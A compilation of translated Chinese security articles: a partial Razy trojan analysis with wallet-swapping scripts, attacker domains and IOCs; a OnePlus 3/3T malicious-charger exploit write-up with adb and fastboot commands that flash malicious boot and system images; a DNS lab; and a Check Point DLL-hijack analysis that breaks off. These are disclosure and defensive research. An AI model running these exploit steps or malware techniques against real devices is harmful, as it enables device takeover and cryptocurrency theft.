= 0 (REG_DWORD)`。

然后将扩展名`Yandex Protect`安装到文件夹`%APPDATA%\Yandex\YandexBrowser\User

Data\Default\Extensions\acgimceffoceigocablmjdpebeodphgc\6.1.6_0`中。 ID

为`acgimceffoceigocablmjdpebeodphgc`对应于Chrome的合法扩展名`Cloudy

Calculator`,其版本为6.1.6_0。 如果此扩展程序已安装在Yandex浏览器中的用户设备上,则会被恶意`Yandex Protect`替换。

### 谷歌浏览器

Razy编辑文件`%PROGRAMFILES%\Google\Chrome\Application\\chrome.dll`以禁用扩展程序的完整性检查。

它重命名原始`chrome.dll`文件为`chrome.dll_`并将其保留在同一文件夹中。

它会创建以下注册表项以禁用浏览器的更新操作:

* “HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Google\Update\AutoUpdateCheckPeriodMinutes” = 0 (REG_DWORD)

* “HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Google\Update\DisableAutoUpdateChecksCheckboxValue” = 1 (REG_DWORD)

* “HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Google\Update\InstallDefault” = 0 (REG_DWORD)

* “HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Google\Update\UpdateDefault” = 0 (REG_DWORD)

我们遇到过感染了不同Chrome扩展程序的情况。 尤其是:`Chrome Media

Router`是基于`Chromium`浏览器中具有相同名称的服务组件。 它在安装了Chrome浏览器的设备上出现,但缺未显示在已安装的扩展程序列表中。

在感染期间,Razy修改了`Chrome

Media路由器`扩展程序所在文件夹的内容:`%userprofile%\AppData\Local\Google\Chrome\User

Data\Default\Extensions\pkedcjkdefgpdelpbcmbmeomcjbeemfm`。

### 脚本详情

无论目标浏览器是何类型,Razy都将以下脚本添加到包含恶意脚本的文件夹中:`bgs.js,extab.js,firebase-app.js,firebase-messaging.js和firebase-messaging-sw.js`。

manifest.json文件是在此文件夹中创建或被覆盖以确保恶意软件能够调用这些脚本。

脚本`firebase-app.js,firebase-messaging.js和firebase-messaging-sw.js`是合法的。

它们属于Firebase,而此平台用于向恶意玩家的Firebase帐户发送统计信息。

脚本`bgs.js和extab.js`是恶意的,并在工具`obfuscator.io`的帮助下进行模糊处理。

前者将统计信息发送到Firebase帐户,而后者(extab.js)将参数`tag =&did =&v_tag =&k_tag

=`的脚本`i.js`插入到用户访问的页面中。

在上面的示例中,脚本i.js是从Web资源`gigafilesnote [.] com(gigafilesnote [.] com/i.js?tag

=&did =&v_tag =&k_tag =)`处分发的。 在其他情况下,在域`apiscr [.] com,happybizpromo [.]

com和archivepoisk-zone [.] info`中同样能够检测到类似的脚本。

脚本i.js会修改HTML页面,之后插入广告和视频,并将广告添加到Google搜索结果中。

感染的主要手段是调用`main.js`对用户访问的页面添加了对脚本的调用。

主而这个脚本主要被分成一下四个地址:

* Nolkbacteria[.]info/js/main.js?_=

* 2searea0[.]info/js/main.js?_=

* touristsila1[.]info/js/main.js?_=

* solkoptions[.]host/js/main.js?_=

脚本main.js不会被混淆,并且可以从函数名称中看到它的功能。



上面的屏幕截图显示了函数`findAndReplaceWalletAddresses`的情况,它搜索比特币和以太坊钱包,并用攻击者钱包的地址替换它们。

值得注意的是,此功能几乎适用于除Google和Yandex域名以外的所有页面,以及`instagram.com和ok.ru`等热门域名。

指向钱包的QR码图像也会被替换。

当用户访问网站资源`gdax.com,pro.coinbase.com,exmo。*,binance。*`或在网页上检测到具有`src

='/res/exchangebox/qrcode /'`的元素时,会发生替换操作。



除了上述功能外,main.js还修改了加密货币交易所EXMO和YoBit的网页。 以下脚本调用将被添加到页面代码中:

* /js/exmo-futures.js?_= – when exmo. _/ru/_ pages are visited

* /js/yobit-futures.js?_= – when yobit. _/ru/_ pages are visited

其中一个域是`where is one of the domains nolkbacteria[.]info, 2searea0[.]info,

touristsila1[.]info,`或者`archivepoisk-zone[.]info.`

这些脚本会向用户显示一些关于交易所中与“新功能”相关的假消息,并提供以高于市场价格销售加密货币的消息。 换句话说,用户被说服将钱转移到攻击者的钱包中。

`Main.js`还修改了`Google和Yandex`搜索结果。 如果搜索请求与加密货币和加密货币交换相关联,则会将伪造的搜索结果添加到页面中:

* /(?:^|\s)(gram|телеграм|токен|ton|ico|telegram|btc|биткойн|bitcoin|coinbase|крипта|криптовалюта|,bnrjqy|биржа|бираж)(?:\s|$)/g;

* /(скачать. _музык|музык._ скачать)/g;

* /тор?рент/g;

这就是受感染用户被诱导访问受感染网站或以加密货币为主题的合法网站的方式,他们将在这些网站上看到上述消息。

当用户访问维基百科时,main.js会添加一个包含捐赠请求的内容,以支持在线百科全书。

网络犯罪分子的钱包地址用于代替银行详细信息。而原始的捐赠信息将被删除。

当用户访问网页telegram.org时,他们会看到可以用极低的价格购买Telegram的token。

当用户访问俄罗斯社交网络`Vkontakte(VK)`的页面时,该木马会为其添加广告内容。

如果用户点击横幅广告,他们会被重定向到网上诱骗资源(位于域名`ooo-ooo [.]`信息中),系统会提示他们现在支付一小笔钱以便以后赚取大量资金。

### IOCs

卡巴斯基实验室的产品检测Razy相关的脚本为`HEUR:Trojan.Script.Generic`。

以下是分析脚本中检测到的所有钱包地址:

* Bitcoin: ‘1BcJZis6Hu2a7mkcrKxRYxXmz6fMpsAN3L’, ‘1CZVki6tqgu2t4ACk84voVpnGpQZMAVzWq’, ‘3KgyGrCiMRpXTihZWY1yZiXnL46KUBzMEY’, ‘1DgjRqs9SwhyuKe8KSMkE1Jjrs59VZhNyj’, ’35muZpFLAQcxjDFDsMrSVPc8WbTxw3TTMC’, ’34pzTteax2EGvrjw3wNMxaPi6misyaWLeJ’.

* Ethereum: ’33a7305aE6B77f3810364e89821E9B22e6a22d43′, ‘2571B96E2d75b7EC617Fdd83b9e85370E833b3b1′, ’78f7cb5D4750557656f5220A86Bc4FD2C85Ed9a3’.

在撰写本文时,这些钱包的交易总额约为0.14 BTC加25 ETH。

#### MD5

Trojan.Win32.Razy.gen

707CA7A72056E397CA9627948125567A

2C274560900BA355EE9B5D35ABC30EF6

BAC320AC63BD289D601441792108A90C

90A83F3B63007D664E6231AA3BC6BD72

66DA07F84661FCB5E659E746B2D7FCCD

Main.js

2C95C42C455C3F6F3BD4DC0853D4CC00

2C22FED85DDA6907EE8A39DD12A230CF

i.js

387CADA4171E705674B9D9B5BF0A859C

67D6CB79955488B709D277DD0B76E6D3

Extab.js

60CB973675C57BDD6B5C5D46EF372475

Bgs.js

F9EF0D18B04DC9E2F9BA07495AE1189C

### 恶意域名

gigafilesnote[.]com

apiscr[.]com,

happybizpromo[.]com,

archivepoisk-zone[.]info,

archivepoisk[.]info,

nolkbacteria[.]info,

2searea0[.]info,

touristsila1[.]info,

touristsworl[.]xyz,

solkoptions[.]host.

solkoptions[.]site

mirnorea11[.]xyz,

miroreal[.]xyz,

anhubnew[.]info,

kidpassave[.]xyz

### 钓鱼域名

ton-ico[.]network,

ooo-ooo[.]info.

本文为翻译稿,原文地址:https://securelist.com/razy-in-search-of-cryptocurrency/89485/ | 社区文章 |

# 【技术分享】如何通过恶意充电器控制你的OnePlus 3/3T(含演示视频)

|

##### 译文声明

本文是翻译文章,文章来源:alephsecurity.com

原文地址:<https://alephsecurity.com/2017/03/26/oneplus3t-adb-charger/>

译文仅供参考,具体内容表达以及含义原文为准。

****

****

翻译:[興趣使然的小胃](http://bobao.360.cn/member/contribute?uid=2819002922)

稿费:200RMB

投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿

**

**

**一、前言**

上个月,我们公布了OnePlus

3/3T中存在的[CVE-2017-5626](https://alephsecurity.com/vulns/aleph-2017003)漏洞(已在OxygenOS

4.0.2中修复),该漏洞允许攻击者在不恢复手机出厂设置前提下,解锁OnePus

3/3T。结合这个漏洞,我们还发现了[CVE-2017-5624](https://alephsecurity.com/vulns/aleph-2017002)漏洞(已在OxygenOS

4.0.3中修复),该漏洞允许攻击者攻击锁定状态下的设备,在不引起用户任何警觉情况下,实现持久化的高权限代码执行,同时也可以在受害者输入凭证后访问用户的隐私数据。然而,从攻击者角度来看,这个漏洞需要物理上接触设备,或通过已授权的ADB接口访问设备。

本文中,我们介绍了OnePlus

3/3T中新发现的一个严重漏洞,漏洞编号为[CVE-2017-5622](https://alephsecurity.com/vulns/aleph-2017004),OxygenOS

4.0.2及以下系统版本受此漏洞影响。漏洞的利用条件不像之前那般苛刻。该漏洞与CVE-2017-5626结合使用,还可让恶意充电器控制处于关机状态下的用户设备(或者恶意充电器也可以在连接手机后不充电,处于等待状态中,直到手机电量耗尽)。如果与CVE-2017-5624结合使用,攻击者还可以隐藏对设备系统(system)分区的篡改痕迹。

我们已经向OnePlus安全团队报告了CVE-2017-5622漏洞,他们在上个月发布的[OxygenOS

4.0.3](https://forums.oneplus.net/threads/oxygenos-4-0-3-n-ota-for-oneplus-3.497080/)系统版本中修复了该漏洞。感谢OnePlus安全团队对该漏洞的快速有效处理。

**二、演示视频**

在深入技术细节之前,我们可以先看一下几个PoC的演示视频。

第一个视频演示了恶意充电器如何利用CVE-2017-5622和CVE-2017-5626漏洞来获得root

shell、将SELinux设置为permissive模式、甚至执行内核代码:

视频一

第二个视频演示了恶意充电器如何利用CVE-2017-5622、CVE-2017-5624以及CVE-2017-5626三个漏洞替换系统分区,以进一步安装特权应用。请注意,一旦替换攻击过程结束,受害者将无法得知设备已被篡改。

视频二

**三、充电启动模式下的ADB访问(CVE-2017-5622)**

当人们将关机状态下的OnePlus

3/3T与某个充电器连接时,bootloader会以充电(charger)启动模式加载整个系统平台(换句话说,也就是ro.bootmode =

charger)。这种状态下的系统不应该开放任何敏感的USB接口,否则容易受到诸如“Juice-jacking”类型的恶意充电器的攻击。

令我们惊讶的是,第一次连接关机状态下的OnePlus 3/3T时,我们发现设备提供了一个adb访问接口:

> adb shell

android:/ $ id

uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc) context=u:r:shell:s0

android:/ $ getprop ro.bootmode

charger

android:/ $ getprop ro.boot.mode

charger

android:/ $ getprop | grep -i oxygen

[ro.oxygen.version]: [4.0.2]

android:/ $

我们感到非常疑惑,因为这种情况并不常见(也不应该出现)。我们立刻想到了两个问题:

**问题一:为什么ADB会在此时运行?**

这个问题可以在Android的启动过程中找到答案,具体来说,我们可以在init进程所调用的位于boot分区的几个脚本中找到答案。通过ps命令,我们可知init是adbd的父进程:

android:/ $ ps -x | grep adb

shell 444 1 12324 564 poll_sched 0000000000 S /sbin/adbd (u:2, s:10)

android:/ $ ps -x |grep init

root 1 0 15828 2496 SyS_epoll_ 0000000000 S /init (u:6, s:102)

因此,我们推测是init进程的某些脚本在设备处于充电启动模式时启动了adbd。仔细观察init.qcom.usb.rc,我们可以看到以下内容:

on charger

[...]

mkdir /dev/usb-ffs/adb 0770 shell shell

mount functionfs adb /dev/usb-ffs/adb uid=2000,gid=2000

write /sys/class/android_usb/android0/f_ffs/aliases adb

setprop persist.sys.usb.config adb

setprop sys.usb.configfs 0

setprop sys.usb.config adb

[...]

当“ro.bootmode == charger”时,“on charger”事件会被触发,这一点我们也可以在Android

7.1.1的init.cpp文件中看到:

[...]

std::string bootmode = property_get("ro.bootmode");

if (bootmode == 'charger') {

am.QueueEventTrigger('charger');

} else {

am.QueueEventTrigger("late-init");

}

[...]

因此,init.usb.rc文件中的“sys.usb.config”属性被设置为“adb”,这会导致init进程启动adb:

[...]

on property:sys.usb.config=adb && property:sys.usb.configfs=0

write /sys/class/android_usb/android0/enable 0

write /sys/class/android_usb/android0/idVendor 2A70 #VENDOR_EDIT Anderson@, 2016/09/21, modify from 18d1 to 2A70

write /sys/class/android_usb/android0/idProduct 4EE7

write /sys/class/android_usb/android0/functions ${sys.usb.config}

write /sys/class/android_usb/android0/enable 1

start adbd

setprop sys.usb.state ${sys.usb.config}

[...]

**问题二:ADB授权保护机制在哪?**

为了保护设备在启动adbd时不受恶意USB端口(比如恶意充电器)影响,Android早已启用了ADB授权机制(自Jelly-bean开始),在这种机制下,任何尝试使用未授权设备获取ADB会话的行为都会被阻止。

那么,这种情况为什么不适用于OnePlus

3/3T?首先,我们来看看adbd的AOSP实现。在adbd_main函数中,我们可以看到控制ADB授权的几个全局标志,比如auth_required标志:

int adbd_main(int server_port) {

[...]

if (ALLOW_ADBD_NO_AUTH && property_get_bool("ro.adb.secure", 0) == 0) {

auth_required = false;

}

[...]

这个标志随后被用于handle_new_connection函数中:

static void handle_new_connection(atransport* t, apacket* p) {

[...]

if (!auth_required) {

handle_online(t);

send_connect(t);

} else {

send_auth_request(t);

}

[...]

}

因此我们推测,如果OxygenOS系统使用了adbd,那么ro.adb.secure值应该为0,然而事实并非如此:

android:/ $ getprop ro.adb.secure

1

android:/ $

因此,我们判断OnePlus

3/3T的OxygenOS系统使用了定制版的adbd!由于我们无法获得系统源码,因此我们需要研究从二进制层面研究一下。使用IDA反编译系统镜像,我们可以看到如下信息:

__int64 sub_400994()

{

[...]

if ( !(unsigned __int8)sub_440798("ro.adb.secure", 0LL) )

auth_required_50E088 = 0;

getprop("ro.wandrfmode", &v95, &byte_4D735C);

if ( !(unsigned int)strcmp(&v95, &a0_1) || !(unsigned int)strcmp(&v95, &a1_1) || !(unsigned int)strcmp(&v95, &a2) )

auth_required_50E088 = 0;

getprop("ro.boot.mode", &v94, &byte_4D735C);

if ( !(unsigned int)strcmp(&v94, 'charger') )

auth_required_50E088 = 0;

[...]

}

我们可以很清楚地看到,OnePlus使用了定制版的adb,使得系统在充电启动模式下时,auth_required值为0(这里顺便提一下,上述代码中的ro.wandrfmode与CVE-2017-5623漏洞有关)。

**四、漏洞利用**

那么我们可以如何利用这个ADB接口呢?首先,我们应该注意到,即使我们获得了一个shell,我们也无法访问用户数据,因为此时分区处于非挂载和加密状态。然而,我们可以通过“reboot

bootloader”命令重启设备,进入fastboot模式,利用CVE-2017-5626漏洞替换boot或者system分区!我们还需要利用CVE-2017-5624漏洞来消除篡改system分区所引起的任何警告信息。如果设备的bootloader已经处于解锁状态,我们甚至用不上CVE-2017-5626漏洞。

回顾一下,CVE-2017-5626漏洞(使用“fastboot oem 4F500301”命令)可以允许攻击者无视OEM

Unlocking限制条件,在未经用户确认和不擦除用户数据条件下使用fastboot方式解锁设备,同时,设备在运行此命令后仍会报告自身处于锁定状态。单独使用这个漏洞可以获得内核代码执行权限,但屏幕上会有5秒左右的警告信息。CVE-2017-5624漏洞允许攻击者使用fastboot方式禁用dm-verity,dm-verity防护功能可以防止system分区被篡改。

**PoC 1:恶意充电器获取root shell及内核代码执行权限(CVE-2017-5622/6)**

受害者将处于关机状态的设备连接至恶意充电器,此时攻击者能够获得一个ADB会话(CVE-2017-5622),可以重启设备进入fastboot:

> adb shell

android:/ $ id

uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc) context=u:r:shell:s0

android:/ $ reboot bootloader

> fastboot devices

cb010b5a fastboot

利用CVE-2017-5626漏洞,恶意充电器可以替换boot镜像,使得adbd以root权限运行,SELinux也被设置为permissive模式(参考我们之前的文章):

> fastboot flash boot evilboot.img

target reported max download size of 440401920 bytes

sending 'boot' (14836 KB)...

OKAY [ 0.335s]

writing 'boot'...

FAILED (remote: Partition flashing is not allowed)

finished. total time: 0.358s

> fastboot oem 4F500301

...

OKAY [ 0.020s]

finished. total time: 0.021s

> fastboot flash boot evilboot.img

target reported max download size of 440401920 bytes

sending 'boot' (14836 KB)...

OKAY [ 0.342s]

writing 'boot'...

OKAY [ 0.135s]

finished. total time: 0.480s

这样恶意充电器就可以在用户输入凭证信息前,获得一个root权限的shell,不过此时攻击者还无法访问用户数据:

OnePlus3:/ # id

uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc) context=u:r:su:s0

OnePlus3:/ # getenforce

Permissive

OnePlus 3/3T的内核是在启用LKM条件下编译而成的,因此攻击者不需要修改或重新编译内核就可以运行内核代码。因此,我创建了一个小型内核模块:

#include <linux/module.h>

#include <linux/kdb.h>

int init_module(void)

{

printk(KERN_ALERT "Hello From Evil LKMn");

return 1;

}

恶意充电器可以将该模块加载到内核中:

OnePlus3:/data/local/tmp # insmod ./evil.ko

OnePlus3:/data/local/tmp # dmesg | grep "Evil LKM"

[19700121_21:09:58.970409]@3 Hello From Evil LKM

**PoC 2:恶意充电器替换system分区(CVE-2017-5622/4/6)**

这几个漏洞可以组合利用,在不向用户发出任何警告时,获得特权SELinux域中的代码执行权限,也可以访问原始用户数据。为了演示这一利用场景,我修改了system分区,添加了一个特权应用。为了添加特权应用,我们可以将目标APK文件放置于“/system/priv-app/<APK_DIR>”目录,这样该APK就会被添加到priv_app域(特权应用域)中,同时不要忘了使用chcon命令处理这个APK文件及它所处的文件目录。

同样的场景中,受害者将处于关机状态的设备连接至恶意充电器,攻击者通过CVE-2017-5622漏洞获取ADB会话,重启设备进入fastboot模式:

> adb shell

android:/ $ id

uid=2000(shell) gid=2000(shell) groups=2000(shell),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcard_r),3001(net_bt_admin),3002(net_bt),3003(inet),3006(net_bw_stats),3009(readproc) context=u:r:shell:s0

android:/ $ reboot bootloader

> fastboot devices

cb010b5a fastboot

利用CVE-2017-5626漏洞,恶意充电器可以将原始system分区替换为恶意的system分区:

> fastboot flash system evilsystem.img

target reported max download size of 440401920 bytes

erasing 'system'...

FAILED (remote: Partition erase is not allowed)

finished. total time: 0.014s

> fastboot oem 4F500301

OKAY

[ 0.020s] finished. total time: 0.021s

> fastboot flash system evilsystem.img

target reported max download size of 440401920 bytes erasing 'system'...

OKAY [ 0.010s]

...

sending sparse 'system' 7/7 (268486 KB)...

OKAY [ 6.748s]

writing 'system' 7/7...

OKAY [ 3.291s]

finished. total time: 122.675s

使用CVE-2017-5624漏洞,恶意充电器可以禁用dm-verity保护:

> fastboot oem disable_dm_verity

...

OKAY

[ 0.034s] finished. total time: 0.036s

我们可以看到应用的确处于特权应用上下文的环境中:

1|OnePlus3:/ $ getprop | grep dm_verity

[ro.boot.enable_dm_verity]: [0]

OnePlus3:/ $ ps -Z | grep evilapp

u:r:priv_app:s0:c512,c768 u0_a16 4764 2200 1716004 74600 SyS_epoll_ 0000000000 S alephresearch.evilapp

**五、漏洞修复**

OnePlus通过修改“{persist.}sys.usb.config”文件,移除“on charger”事件中存在漏洞的条目,成功修复了该漏洞:

on charger

#yfb add to salve binder error log in poweroff charge

setrlimit 13 40 40

setprop sys.usb.config mass_storage

mkdir /dev/usb-ffs 0770 shell shell

mkdir /dev/usb-ffs/adb 0770 shell shell

mount functionfs adb /dev/usb-ffs/adb uid=2000,gid=2000

write /sys/class/android_usb/android0/f_ffs/aliases adb

#14(0xe) means reject cpu1 cpu2 cpu3online

write /sys/module/msm_thermal/core_control/cpus_offlined 14

#add by [email protected] 2015/12/22, improve the performance of charging

write /sys/devices/system/cpu/cpu0/cpufreq/scaling_governor powersave

write /sys/devices/system/cpu/cpu1/online 0

write /sys/devices/system/cpu/cpu2/online 0

write /sys/devices/system/cpu/cpu3/online 0

#yfb add to salve binder error log in poweroff charge

start srvmag_charger

**六、OnePlus 2不受此漏洞影响**

OnePlus 2的“init.qcom.usb.rc”文件中,“on

charger”事件的“{persist}.sys.usb.config”属性同样被设置为“adb”:

on charger

mkdir /dev/usb-ffs 0770 shell shell

mkdir /dev/usb-ffs/adb 0770 shell shell

mount functionfs adb /dev/usb-ffs/adb uid=2000,gid=2000

write /sys/class/android_usb/android0/f_ffs/aliases adb

setprop persist.sys.usb.config adb

[...]

“init.rc”文件中情况与此类似:

on charger

mount ext4 /dev/block/bootdevice/by-name/system /system ro

setprop sys.usb.configfs 0

load_system_props

class_start charger

setprop sys.usb.config adb

即便如此,我们对OnePlus 2设备进行测试时,无法获得adb shell,虽然此时设备的USB接口处于开放运行状态:

> adb shell

error: device unauthorized.

This adb server's $ADB_VENDOR_KEYS is not set

Try 'adb kill-server' if that seems wrong.

Otherwise check for a confirmation dialog on your device.

> adb devices

List of devices attached

6b3ef4d5 unauthorized

因此,OnePlus 2不受此漏洞影响。与OnePlus 3/3T情况相反,OnePlus

2的OxygenOS系统镜像保留了ADB授权机制。对系统镜像的反汇编后,我们发现该系统的确不存在ro.boot.mode以及auth_required被绕过问题。 | 社区文章 |

# 网络协议—DNS

## 实验目的

了解DNS运作方式

掌握各种DNS记录的作用

学会使用wireshark分析DNS数据

## 实验环境

* 操作机:Windows XP

* 实验工具:

* Wireshark2.2

## 实验内容

DNS即Domain Name

System,域名系统,作为Internet的一个重要组成部分,和常用的协议。DNS采用53端口基于UDP协议,当数据量大时,采用TCP协议。DNS协议的作用是把域名解析到IP地址,或者实现不通域名的跳转等等。在网络安全中也常用DNS数据包作为信息的载体,以绕过防火墙等安全设施。

### 实验一

了解常见DNS记录类型

#### 方法一 了解DNS协议

可以对应如下DNS报文格式:

Transaction ID: 由生成DNS查询的程序指定的16位的标志符。该标志符也被随后的应答报文所用,申请者利用这个标志将应答和原来的请求对应起来.

flags:标志位,标记查询/应答,查询类型,截断,递归查询等等

DNS正文字段:

type:DNS记录类型,常用的有:

* A:A记录,指向别名或IP地址。

* NS:解析服务器记录。

* MX:邮件交换记录。

* CNAME:别名。

* AAAA:IPv6地址解析。

* txt:为某个主机名或域名设置的说明。

* PTR:指针记录,PTR记录是A记录的逆向记录。

* SOA:标记一个区的开始,起始授权机构记录。

#### 方法二 分析DNS数据包

DNS应答:

查询sudalover.cn的DNSA记录,返回了sudalover.cn指向的一个别名:sudalover.cn.cdn.dnsv1.com,说明目标域名开启了CDN,然后CDN域名在解析直到ip地址。之所以查询A记录,指向了一个CNAME是因为sudalover.cn没有启用A记录指向ip地址,所以返回了CNAME。

下面是一个A记录指向ip地址的例子:

MX记录用于邮件交换,查询目标域名NX记录可以得知对方域名邮件服务指向。可以看出目标域名使用了QQ的邮件服务,并把自身的MX记录解析到了腾讯:

TXT记录,可以用来隐藏一些信息,常用于反垃圾邮件。

##### 注释

DNS协议查询和应答字段往往会传输大量的数据,所以可以用于隐藏数据。在常见的CTF和网络安全的实际应用中,往往会出现DNS夹杂数据的情况出现。 | 社区文章 |

# CVE-2019-8790:Check Point Endpoint Security初始客户端提权漏洞分析

|

##### 译文声明

本文是翻译文章,文章原作者 safebreach,文章来源:safebreach.com

原文地址:<https://safebreach.com/Post/Check-Point-Endpoint-Security-Initial-Client-for-Windows-Privilege-Escalation-to-SYSTEM>

译文仅供参考,具体内容表达以及含义原文为准。

## 0x01 介绍

SafeBreach Labs在Windows的`Check Point Endpoint Security`客户端软件中发现了一个新漏洞。

本文将演示如何利用此漏洞,将 **任意未签名的DLL** 加载到以NT AUTHORITYSYSTEM身份运行的服务中,实现 **系统提权及权限维持** 。

## 0x02 Check Point Endpoint Security

Check Point Endpoint Security软件涵盖了数据安全、网络安全、高级威胁防御、取证和远程访问VPN解决方案等功能。

该软件的某些部分作为Windows服务以“NT AUTHORITYSYSTEM”的身份运行,为其提供了很高的权限。

在这篇文章描述了我们在Windows的Check Point Endpoint Security初始客户端软件中发现的漏洞。

后文将演示如何利用此漏洞实现权限提升,获得NT AUTHORITYSYSTEM级别的访问权限。

## 0x03 漏洞发现

在对软件的初步探索中,主要针对以下Check Point服务进行了研究:

> 1.“Check Point Endpoint Agent”(CPDA.exe)

> “2.Check Point Device Auxiliary Framework”(IDAFServerHostService.exe)

选择以上服务,主要出于以下原因:

> 1.以NT AUTHORITYSYSTEM身份运行 –

> 具有最高权限的用户帐户。这种服务可能具有由用户权限到系统权限的提权漏洞,这对攻击者来说是非常有用的。

> 2.该服务的可执行文件由Check Point签名,如果黑客找到了在此进程中执行代码的方法,则可将其用于规避安全产品检测的应用程序白名单绕过。

> 3.计算机启动后,此服务会自动启动,这意味着攻击者可能会将其用作权限维持。

在研究中发现,一旦启动Check Point Device Auxiliary Framework

Service务(IDAFServerHostService.exe), **IDAFServerHostService.exe** 签名进程就以 **NT

AUTHORITYSYSTEM** 身份运行。

一旦执行,服务尝试加载`atl110.dll`库(“ATL Module for Windows”),我们注意到一个有趣的行为:

该服务试图从PATH环境变量的不同目录中加载丢失的DLL文件。

我们将在下一部分中分析尝试加载丢失的DLL文件的原因。

## 0x04 PoC演示

在VM中安装Python

2.7。c:python27有一个ACL,允许所有经过身份验证的用户将文件写入ACL。这简化了提权操作,允许常规用户编写丢失了的DLL文件并以NT

AUTHORITYSYSTEM身份执行代码。

值得注意的是,管理用户或进程必须(1)设置目录ACL以允许非管理员用户帐户访问,(2)修改系统的`PATH`变量,包含该目录。这可以通过不同的应用程序来完成。

为了测试此提权漏洞,我们主要做了以下工作:

> 1.编译除原始Microsoft atl110.dll之外的未签名的代理DLL(我们将在”原因分析”部分解释原因)

> 2.添加自定义功能:加载任意未签名的DLL,并在加载DLL后将以下内容写入txt文件的文件名:

> 加载它的进程名称

> 执行它的用户名

> DLL文件的名称

**我们能够以普通用户的身份加载任意DLL,并在由Check Point签名为NT AUTHORITYSYSTEM的进程中执行任意代码。**

## 0x05 原因分析

启动“Check Point Device Auxiliary

Framework”服务(IDAFServerHostService.exe)后,将加载`iDAFServer.dll`库。

iDAFServer.dll库使用CoCreateInstance初始化以下CLSID的logger

COM对象:465DB11A-B20F-4C84-84B6-1EA5213D583A

[OleViewDotNet](https://github.com/tyranid/oleviewdotnet)简介(或注册表)介绍,这个logger

COM类是在`daf_logger.dll`库中实现的,这意味着一旦初始化COM对象,就会加载这个库同时调用导出的`DllGetClassObject`函数:

一旦调用了daf_logger.dll库的DllGetClassObject函数,就会调用导入的`AtlComModuleGetClassObject`函数:

我们可以看到此函数是从atl110.dll导入的,这会使服务尝试加载此DLL。

atl110.dll库与Microsoft Visual Studio Redistributable 2012软件包一起部署,而未随Check

Point软件一起安装,因此可能会丢失相应的DLL。

此漏洞有两个根本原因:

> 1.由于搜索路径不受控制,未能加载safe DLL – 在这种情况下,需要用 **SetDefaultDllDirectories**

> 函数将加载DLL的路径控制在可执行文件的范围内。

>

> 2.未对二进制文件进行数字证书验证。该程序没有检测正在加载的DLL是否已签名(例如使用WinVerifyTrust函数进行验证)。因此,可以加载任意未签名的DLL。

## 0x06 潜在的恶意用途和影响

下面将展示攻击者利用Check Point Device Auxiliary Framework Service漏洞的三种方式。

### 可执行文件签名和白名单绕过

该漏洞使攻击者能够 **利用签名服务加载和执行恶意负载** 。这一功能可能会被攻击者滥用,例如利用应用程序白名单绕执行恶意程序员或逃逸安全软件的检测。

### 权限维持

该漏洞使攻击者能够在每次加载服务时加载和执行恶意负载。这意味着即使攻击者在易受攻击的路径中删除了恶意DLL,该服务也会在每次重新启动时重新加载恶意代码。

### 权限提升

